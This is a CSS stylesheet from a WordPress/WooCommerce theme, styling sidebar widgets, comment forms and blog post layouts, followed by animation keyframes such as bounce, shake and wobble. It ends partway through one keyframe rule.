.sidebar .woocommerce .product_list_widget .mini-cart-thumb{width:47px;float:left;margin-right:5px}
.sidebar .woocommerce .product_list_widget .mini-cart-thumb img{width:45px;height:auto;border:1px solid;}
.sidebar .woocommerce ul.product_list_widget li a{font-size:12px;text-align:left;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info{display:inline-block;float:left;line-height:1.5em;word-wrap:break-word;width:150px;}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .subtotal{min-width:inherit;float:right;text-align:right}
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .mini-cart-item-subtotal .quantity,
.sidebar .woocommerce .product_list_widget .mini-cart-item-info .mini-cart-item-subtotal .quantity .amount{font-size:12px;}
.widget.widget_shopping_cart .widget_shopping_cart_content p.buttons{margin:15px 0 10px;}
.widget.contact-info{}
.widget.contact-info ul{padding-left:0px;}
.widget.contact-info ul li{list-style:none;border-bottom:1px solid;padding:10px 0;}
.widget.contact-info ul li:before{content:'';display:table;}
.widget.contact-info ul li:after{content:'';display:table;clear:both;}
.widget.contact-info .info-container h5{margin-bottom:0;margin-top:10px;}
.widget.contact-info .info-container{margin-bottom:0px !important;}
.widget.contact-info .info-container p{margin:0;padding:0;}
.widget.contact-info .icon-container.background-image{width:46px;height:46px;float:left;margin-right:10px;background-position:center top;}
.widget.contact-info ul li:hover .icon-container.background-image.email{background-position:center bottom;}
.widget.featured-products{position:relative;}
.widget.featured-products ul{list-style:none;padding:0;}
.widget.featured-products li img{width:100%;height:auto}
.widget.featured-products li{text-align:center;}
.widget.featured-products div.info-featured-product{padding-top:10px;}
.widget.featured-products div.info-featured-product .price del,
.widget.featured-products div.info-featured-product .price del .amount{font-size:90%;color:#c0c0c0;}
.widget.featured-products .flex-direction-nav li a{position:absolute;top:45%;bottom:45%;width:30px;height:30px;border:2px solid;border-radius:50%;display:block;opacity:1;background:none;margin:0;text-indent:0;cursor:pointer;padding:4px 0 0 0;z-index:10;}
.widget.featured-products .flex-direction-nav li a.flex-next{right:5px;}
.widget.featured-products .flex-direction-nav li a.flex-prev{left:5px;}
.widget.featured-products .flex-direction-nav li a:before{font-family:"Glyphicons Halflings";font-size:14px;line-height:12px;}
.widget.featured-products .flex-direction-nav li .flex-prev:before{content:"\e079";}
.widget.featured-products .flex-direction-nav li .flex-next:before{content:"\e080";}
.woocommerce.widget.widget_product_search .screen-reader-text{display:none;}
.woocommerce.widget.widget_product_search #searchform{border:1px solid;overflow:hidden;display:block;}
.woocommerce.widget.widget_product_search #searchform #s{border:0;width:70%;height:40px;float:left;padding-left:10px;padding-right:10px;}
.woocommerce.widget.widget_product_search #searchform #searchsubmit{height:40px;width:30%;border:0;float:right;}
#wp-calendar{width:100%;margin-top:0;}
#wp-calendar caption{margin-bottom:10px;color:inherit;font-weight:bold;}
#wp-calendar th, #wp-calendar td{line-height:32px;padding:1px 2px;text-align:center;}
#wp-calendar tfoot a{display:block;text-align:left;}
#wp-calendar th, #wp-calendar #today, #wp-calendar #today a{color:#ffffff;}
.sidebar .widget .newsletter-widget label,
.wpb_widgetised_column .widget .newsletter-widget label{color:#a4a4a4;text-transform:uppercase;font-size:13px;display:block;}
.sidebar .widget .newsletter-widget ul,
.wpb_widgetised_column .widget .newsletter-widget ul{border:none;height:auto;}
.widget.newsletter-form.with-border{border:1px solid;position:relative;padding:13px;}
.widget.newsletter-form.with-border:after{content:'';position:absolute;top:3px;bottom:3px;right:3px;left:3px;border:1px solid;pointer-events:none;}
.widget.newsletter-form.with-border h3{margin:0 0 10px 0;}
.sidebar .widget.newsletter-form p,
.wpb_widgetised_column .widget.newsletter-form p{margin:0;}
.sidebar .widget.newsletter-form .newsletter-section,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section{margin-top:15px;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"],
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]{border:1px solid;max-width:100%;height:40px;padding:0 10px;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]::-webkit-input-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]::-webkit-input-placeholder{opacity:0;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]:-moz-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]:-moz-placeholder{opacity:0;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]::-moz-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]::-moz-placeholder{opacity:0;}
.sidebar .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder,
.wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder{opacity:0;}
.ie10 .sidebar .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder,
.ie10 .wpb_widgetised_column .widget.newsletter-form .newsletter-section form input[type="text"]:-ms-input-placeholder{opacity:1;}
.sidebar .widget .newsletter-widget input.btn-alternative,
.wpb_widgetised_column .widget .newsletter-widget input.btn-alternative{margin-top:5px;}
.widget.last-tweets ul{padding:0;}
.widget.last-tweets li{margin-bottom:20px;padding:0px 0px 0px 41px;list-style:none;position:relative;}
.widget.last-tweets li:last-child{margin-bottom:0px;}
.widget.last-tweets li p{padding:10px;line-height:18px;}
.widget.last-tweets li p span{border:0px;word-wrap:break-word;font-size:14px;}
.widget.last-tweets > h3 + div{margin-top:13px;}
.widget.last-tweets p:first-child{margin-top:0px;}
.widget.last-tweets p:last-child{margin-bottom:0px;}
.widget.last-tweets span.meta{padding:0;margin-top:0px;}
.widget.last-tweets p a{line-height:20px;color:#000000;}
.widget.last-tweets #follow-twitter{text-align:right;}
#ie8 .widget.last-tweets #follow-twitter{background-position:55px bottom;}
.widget.last-tweets li .widget-tweet-icon{position:absolute;left:0;font-size:30px;top:10px;}
.widget.last-tweets .arrow-left{border-width:0px 0px 0px 1px;}
.widget.yit_toggle_menu ul{list-style:none;padding:0;}
.widget.yit_toggle_menu ul.menu > li{border-bottom:1px solid;}
.widget.yit_toggle_menu ul.menu > li.menu-item-has-children > a:before{content:'\f067';font-family:'FontAwesome';display:inline-block;font-size:10px;font-weight:400;position:absolute;right:0;top:0;}
.widget.yit_toggle_menu ul.menu > li.opened > a:before{content:'\f068';}
.widget.yit_toggle_menu ul.menu > li > a{line-height:30px;display:block;position:relative;padding-right:20px;}
.widget.yit_toggle_menu ul.menu > li > ul.sub-menu{margin:5px 0;}
.widget.yit_recent_reviews{position:relative;}
.widget.yit_recent_reviews .slides-reviews-widget{list-style:none;padding:0;}
.widget.yit_recent_reviews .review-content{border-bottom:1px solid;padding-bottom:10px;position:relative;}
.widget.yit_recent_reviews .review-content.arrow-down:before{border-width:15px 20px 0 0;left:60px;}
.widget.yit_recent_reviews .review-content.arrow-down:after{border-width:13px 18px 0 0;left:60px;}
.widget.yit_recent_reviews .review-content p{margin:0;}
.widget.yit_recent_reviews .review-meta-avatar{margin-top:20px;}
.widget.yit_recent_reviews .review-meta-avatar .avatar-thumb{float:left;margin-right:10px;}
.widget.yit_recent_reviews .owl-controls{position:absolute;top:-40px;right:0;}
.widget.yit_recent_reviews .owl-controls div{display:inline-block;}
.widget.yit_recent_reviews .owl-controls span.entypo{border:1px solid;border-radius:50%;width:20px;height:20px;text-align:center;font-size:30px;line-height:3px;display:block;}
.widget.yit_recent_reviews .owl-controls span.entypo.chevron-left{margin-right:2px;}
.wp-social-login-widget #wp-social-login-connect-options{padding-left:0;}
.wp-social-login-widget #wp-social-login-connect-with{font-weight:normal;}#comments ol.comment-list{padding-left:0;}
#comments ol li{list-style:none;margin-bottom:25px;}
#comments ol li:last-child{margin-bottom:25px;}
#comments ol li .avatar{display:block;float:left;margin-right:10px;width:65px;height:65px;}
#comments ol li .avatar img{border:3px solid;}
#comments ol li .date{display:block;}
#comments ol li .information{display:table;height:65px;}
#comments ol li .information .date{font-size:10px;letter-spacing:1px;}
#comments ol li .information .user-info{display:table-cell;vertical-align:middle;font-size:14px;}
#comments ol li .information .user-info .is_author{font-size:11px!important;padding:4px 10px 3px 9px;text-transform:uppercase;line-height:22px;font-weight:bold;text-rendering:optimizeLegibility;}
#comments ol li .content{border:1px solid;margin-top:14px;min-height:116px;padding:20px 12px 25px 12px;}
#comments ol li .content .reply_link{display:block;position:absolute;right:15px;bottom:7px;text-align:right;}
#commentform input:not([type=submit]){height:44px;width:100%;border:1px solid;padding:0 15px;border-radius:0;-webkit-appearance:none;}
#commentform label,.wp-social-login-widget #wp-social-login-connect-with, .woocommerce-tabs .ywsl-label{display:block;font-size:14px;color:#a4a4a4;margin-bottom:7px;text-transform:uppercase;font-weight:normal;}
#commentform .comment-form-comment{clear:both;margin-top:10px;}
#commentform .comment-form-comment #comment{border:1px solid;width:100%;resize:none;padding:10px 15px;max-height:135px;border-radius:0;-webkit-appearance:none;}
#commentform .form-submit{text-align:right;}
#comment-nav-below .nav-previous{text-align:left;}
#comment-nav-below .nav-next{text-align:right;}
.page-template-blog-php #slogan{padding-bottom:0;}
.blog h3.post-title a{word-wrap:break-word;}
.blog .post,
.page-template-blog-php .post,
.archive .post,
.search .post{margin-top:20px;margin-bottom:35px;}
.blog .yit_post_meta_date{width:40px;height:75px;text-align:center;padding-top:15px;}
.blog .yit_post_meta_date .day,
.blog .yit_post_meta_date .month{display:block;line-height:20px;text-transform:uppercase;}
.blog .yit_post_meta_date .day{font-size:24px;font-weight:700;padding-bottom:5px;}
.blog .yit_post_meta_date .month{font-size:15px;}
.blog .more-link,
.blog .read-more{display:block;border:1px solid;width:110px;margin:0 auto;line-height:30px;text-align:center;}
.blog-single #trackbacks,
.blog-single div#comments,
.blog-single div#respond{margin-top:50px;}
.blog .yit_post_format_icon{background:#f4f4f4 url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/blog/postformat_icons.png) no-repeat;position:absolute;width:38px;height:38px;text-indent:-99999px;display:none;}
.format-video .blog .yit_post_format_icon{display:block;background-position:50% -95px;}
.format-audio .blog .yit_post_format_icon{display:block;background-position:50% -25px;}
.format-quote .blog.big .yit_post_content.hide-metabox h3.post-title{margin-bottom:35px;}
.format-quote .blog .yit_post_format_icon{display:block;background-position:50% -60px;}
.format-standard .blog .yit_post_format_icon,
.format-gallery .blog .yit_post_format_icon{display:block;background-position:50% 9px;}
.blog.big:not(.single) .thumbnail{min-height:340px;}
.blog.big .thumbnail{border:1px solid;}
.post:not(.format-quote) .blog.big:not(.single) .yit_post_content{width:365px;min-height:100%;position:absolute;top:0;background:rgba(255,255,255,0.6);padding:40px 60px;}
.post.no-featured:not(.format-quote) .blog.big .yit_post_content{position:relative;width:100%;max-width:none;border:1px solid;}
.post.format-quote .blog.big .yit_post_content{padding:0 90px;border:1px solid;}
.format-quote .blog.big .yit_the_content:after{display:block;content:"";border:3px solid;width:50px;margin:0 auto;margin-top:25px;margin-bottom:20px;}
.blog.big .yit_post_content .yit_the_content p{line-height:20px;}
.format-quote .blog.big .yit_post_content p{line-height:30px;}
.blog.big .yit_post_content .yit_the_content{margin-top:20px;}
.format-quote .blog.big .yit_post_content .yit_the_content{margin-top:50px;}
.blog.big h3.post-title a{display:block;line-height:30px;}
.format-quote .blog.big h3.post-title a{font-size:10px;}
.blog.big .yit_post_meta{padding:0 15px;margin-top:20px;}
.blog.big .yit_post_meta{margin-bottom:20px;letter-spacing:1px;}
.blog.big:not(.single) .yit_post_meta_date{position:absolute;top:0;left:360px;z-index:1;}
.blog.big .no-thumbnail .yit_post_meta_date,
.format-quote .blog.big .yit_post_meta_date{top:7px;left:22px;}
.blog.big .yit_post_format_icon{right:16px;bottom:1px;}
.blog.big .yit_the_content .more-link,
.blog.big .yit_the_content .read-more{margin-top:50px;}
.sidebar-double .post:not(.format-quote) .blog.big .yit_post_content{padding:0 15px;}
.sidebar-double .blog.big .yit_the_content .more-link,
.sidebar-double .blog.big .yit_the_content .read-more{margin-top:20px;}
.blog.small .post-wrapper{border:1px solid;}
.blog.small .yit_post_meta{margin:20px 22px;padding-top:20px;border-top:1px solid;}
.format-quote .blog.small .yit_post_meta{margin-bottom:28px;}
.post:not(.format-quote) .blog.small .yit_post_meta_date{position:absolute;top:105px;left:22px;}
.post:not(.format-quote) .blog.small .no-thumbnail .yit_post_meta_date{position:relative;top:0;left:0;float:left;margin-top:7px;margin-left:7px;margin-right:7px;}
.format-quote .blog.small .yit_post_format_icon{bottom:1px;top:auto;}
.format-quote .blog.small h3.post-title a{display:block;}
.format-quote .blog.small .yit_post_meta_date{margin-top:7px;margin-left:7px;float:left;}
.blog.small .yit_post_format_icon{right:16px;top:120px;}
.blog.small .yit_post_content .post-title{text-align:center;padding:0 30px;line-height:30px;margin-top:30px;}
.blog.small .yit_the_content .more-link,
.blog.small .yit_the_content .read-more{margin-top:25px;}
.blog.small .yit_the_content{padding:0 10px;}
.blog .sidebar-double .post:not(.masonry_item):nth-child(2n+1),
.page-template-blog-php .sidebar-double .post:not(.masonry_item):nth-child(2n+1),
.archive.category .sidebar-double .post:not(.masonry_item):nth-child(2n+1){clear:left;}
.blog .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.archive.category .sidebar-right .post:not(.masonry_item):nth-child(3n+1),
.blog .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.page-template-blog-php .sidebar-left .post:not(.masonry_item):nth-child(3n+1),
.archive.category .sidebar-left .post:not(.masonry_item):nth-child(3n+1){clear:left;}
.blog .sidebar-no .post:not(.masonry_item):nth-child(4n+1),
.page-template-blog-php .sidebar-no .post:not(.masonry_item):nth-child(4n+1),
.archive.category .sidebar-no .post:not(.masonry_item):nth-child(4n+1){clear:left;}
.yes-js .blog-masonry{visibility:hidden;}
.blog.masonry .post-wrapper{border:1px solid;}
.blog.masonry .yit_post_meta{margin:20px 22px;padding-top:20px;border-top:1px solid;}
.format-quote .blog.masonry .yit_post_meta{margin-bottom:28px;}
.post:not(.format-quote) .blog.masonry .yit_post_meta_date{position:absolute;top:7px;left:22px;}
.post:not(.format-quote) .blog.masonry .no-thumbnail .yit_post_meta_date{position:relative;top:0;left:0;float:left;margin-top:7px;margin-left:7px;margin-right:7px;}
.format-quote .blog.masonry .yit_post_format_icon{bottom:1px;top:auto;}
.format-quote .blog.masonry h3.post-title a{display:block;}
.format-quote .blog.masonry .yit_post_meta_date{margin-top:7px;margin-left:7px;float:left;}
.blog.masonry .yit_post_format_icon{right:16px;top:1px;}
.blog.masonry .yit_post_content .post-title{text-align:center;padding:0 30px;line-height:30px;margin-top:30px;}
.blog.masonry .yit_the_content .more-link,
.blog.masonry .yit_the_content .read-more{margin-top:25px;}
.blog.masonry .yit_the_content{padding:0 10px;}
.blog.big.single{margin-bottom:25px;}
.yit_the_content:after{content:'';display:block;clear:both;}
.blog dt{font-weight:bold;}
.blog input[type="submit"]{padding:7px;}
.blog.big.single .yit_post_content.title{display:table;margin-top:15px;width:100%;padding-bottom:15px;border-bottom:1px solid;margin-bottom:35px;}
.blog.big.single .yit_post_content.title .yit_post_meta_date{display:table-cell;}
.blog.big.single .yit_post_content.title .post-title{margin-bottom:5px;margin-top:0;}
.blog.big.single .yit_post_content.title .title-meta-wrapper{margin-left:22px;}
.blog.big.single .yit_post_meta{margin:0;padding:0;text-align:left;}
.blog.big.single .yit_post_meta.last_block{border:1px solid;border-width:1px 0;padding:10px 0;line-height:18px;position:relative;min-height:40px;}
.blog.big.single .yit_post_meta.last_block .categories,
.blog.big.single .yit_post_meta.last_block .tags{display:block;}
.morph-button .morph-content{opacity:0;}
.morph-button.open .morph-content{opacity:1;}
.blog.big.single .post-format.audio object{margin-bottom:0;}
.format-quote .blog.big .yit_post_content .yit_the_content{margin-top:50px;}
.format-quote .blog.big.single .yit_post_meta_date{float:left;}
.post.format-quote .blog.big.single .yit_post_content{border:0;}
.format-quote .blog.big.single .yit_post_content.title .title-meta-wrapper{margin:0;display:block;}
.format-quote .blog.big.single .yit_post_meta.first_block{text-align:center;}
.format-quote .blog.big.single .yit_the_content{padding:0 100px;}
.blog.big.single .masterslider{visibility:hidden;margin-top:20px !important;}
.blog.big.single .ms-view{background:transparent;}
.blog.single .morph-button-inflow.open .content-style-social a{font-size:12px !important;height:25px;margin-bottom:10px;padding:0.5em 0;padding-left:35px;line-height:normal;display:block;vertical-align:middle;text-transform:uppercase !important;letter-spacing:1px;background-size:25px;font-weight:normal;margin-left:20px;}
.blog.single .morph-button-inflow-2 > button{padding:0;text-align:right !important;}
.blog.single .morph-button-inflow-2{position:absolute;right:0;top:0;height:100%}
.blog.single .morph-button-inflow > button{line-height:24px;}
.blog.single .content-style-social{margin:33px 2px 33px 33px;padding:15px 1px 0 0;background-image:none !important;-webkit-box-shadow:1px 0px 2px rgba(0,0,0,0.5);-moz-box-shadow:1px 0px 2px rgba(0,0,0,0.5);box-shadow:1px 0px 2px rgba(0,0,0,0.5);}
.blog.single .content-style-social:after{content:"Close";margin-bottom:5px;display:block;cursor:pointer;text-align:center;}
.blog.single .morph-button-inflow .morph-content{top:8px;z-index:1;}
.blog .thumbnail{padding:0;margin-bottom:0;border:0;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none;border-radius:0;line-height:normal;}
.yes-js .yit_animate{opacity:0;}
.yit-animate, .animated{-webkit-backface-visibility:hidden;}
.animated{-webkit-animation-duration:1s;-moz-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;}
.woocommerce.animated, .tabs-container.products_tabs.animated:hover{position:relative;z-index:10;}
.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}
.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}
@-webkit-keyframes bounce{0%, 20%, 53%, 80%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
40%, 43%{-webkit-transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0);}
70%{-webkit-transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0);}
90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}
}
@keyframes bounce{0%, 20%, 53%, 80%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}
40%, 43%{-webkit-transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -30px, 0);transform:translate3d(0, -30px, 0);}
70%{-webkit-transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);transition-timing-function:cubic-bezier(0.755, 0.050, 0.855, 0.060);-webkit-transform:translate3d(0, -15px, 0);transform:translate3d(0, -15px, 0);}
90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0);}
}
.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;}
@-webkit-keyframes flash{0%, 50%, 100%{opacity:1;}
25%, 75%{opacity:0;}
}
@keyframes flash{0%, 50%, 100%{opacity:1;}
25%, 75%{opacity:0;}
}
.flash{-webkit-animation-name:flash;animation-name:flash;}
@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes pulse{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
50%{-webkit-transform:scale3d(1.05, 1.05, 1.05);transform:scale3d(1.05, 1.05, 1.05);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.pulse{-webkit-animation-name:pulse;animation-name:pulse;}
@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1);}
40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1);}
50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1);}
65%{-webkit-transform:scale3d(.95, 1.05, 1);transform:scale3d(.95, 1.05, 1);}
75%{-webkit-transform:scale3d(1.05, .95, 1);transform:scale3d(1.05, .95, 1);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes rubberBand{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
30%{-webkit-transform:scale3d(1.25, 0.75, 1);transform:scale3d(1.25, 0.75, 1);}
40%{-webkit-transform:scale3d(0.75, 1.25, 1);transform:scale3d(0.75, 1.25, 1);}
50%{-webkit-transform:scale3d(1.15, 0.85, 1);transform:scale3d(1.15, 0.85, 1);}
65%{-webkit-transform:scale3d(.95, 1.05, 1);transform:scale3d(.95, 1.05, 1);}
75%{-webkit-transform:scale3d(1.05, .95, 1);transform:scale3d(1.05, .95, 1);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand;}
@-webkit-keyframes shake{0%, 100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
10%, 30%, 50%, 70%, 90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
20%, 40%, 60%, 80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
}
@keyframes shake{0%, 100%{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
10%, 30%, 50%, 70%, 90%{-webkit-transform:translate3d(-10px, 0, 0);transform:translate3d(-10px, 0, 0);}
20%, 40%, 60%, 80%{-webkit-transform:translate3d(10px, 0, 0);transform:translate3d(10px, 0, 0);}
}
.shake{-webkit-animation-name:shake;animation-name:shake;}
@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg);}
40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg);}
60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg);}
80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg);}
100%{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg);}
}
@keyframes swing{20%{-webkit-transform:rotate3d(0, 0, 1, 15deg);transform:rotate3d(0, 0, 1, 15deg);}
40%{-webkit-transform:rotate3d(0, 0, 1, -10deg);transform:rotate3d(0, 0, 1, -10deg);}
60%{-webkit-transform:rotate3d(0, 0, 1, 5deg);transform:rotate3d(0, 0, 1, 5deg);}
80%{-webkit-transform:rotate3d(0, 0, 1, -5deg);transform:rotate3d(0, 0, 1, -5deg);}
100%{-webkit-transform:rotate3d(0, 0, 1, 0deg);transform:rotate3d(0, 0, 1, 0deg);}
}
.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing;}
@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
10%, 20%{-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);}
30%, 50%, 70%, 90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}
40%, 60%, 80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes tada{0%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
10%, 20%{-webkit-transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);transform:scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg);}
30%, 50%, 70%, 90%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);}
40%, 60%, 80%{-webkit-transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);transform:scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);}
100%{-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.tada{-webkit-animation-name:tada;animation-name:tada;}
@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none;}
15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);}
30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);}
45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);}
60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);}
75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);}
100%{-webkit-transform:none;transform:none;}
}
@keyframes wobble{0%{-webkit-transform:none;transform:none;}
15%{-webkit-transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);transform:translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);}
30%{-webkit-transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);transform:translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);}
45%{-webkit-transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);transform:translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);}
60%{-webkit-transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);transform:translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);}
75%{-webkit-transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);transform:translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);}
100%{-webkit-transform:none;transform:none;}
}
.wobble{-webkit-animation-name:wobble;animation-name:wobble;}
@-webkit-keyframes bounceIn{0%, 20%, 40%, 60%, 80%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
40%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03);}
80%{-webkit-transform:scale3d(.97, .97, .97);transform:scale3d(.97, .97, .97);}
100%{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
@keyframes bounceIn{0%, 20%, 40%, 60%, 80%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:scale3d(.3, .3, .3);transform:scale3d(.3, .3, .3);}
20%{-webkit-transform:scale3d(1.1, 1.1, 1.1);transform:scale3d(1.1, 1.1, 1.1);}
40%{-webkit-transform:scale3d(.9, .9, .9);transform:scale3d(.9, .9, .9);}
60%{opacity:1;-webkit-transform:scale3d(1.03, 1.03, 1.03);transform:scale3d(1.03, 1.03, 1.03);}
80%{-webkit-transform:scale3d(.97, .97, .97);transform:scale3d(.97, .97, .97);}
100%{opacity:1;-webkit-transform:scale3d(1, 1, 1);transform:scale3d(1, 1, 1);}
}
.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn;-webkit-animation-duration:.75s;animation-duration:.75s;}
@-webkit-keyframes bounceInDown{0%, 60%, 75%, 90%, 100%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);transition-timing-function:cubic-bezier(0.215, 0.610, 0.355, 1.000);}
0%{opacity:0;-webkit-transform:translate3d(0, -3000px, 0);transform:translate3d(0, -3000px, 0);}
60%{opacity:1;-webkit-transform:translate3d(0, 25px, 0);transform:translate3d(0, 25px, 0);}
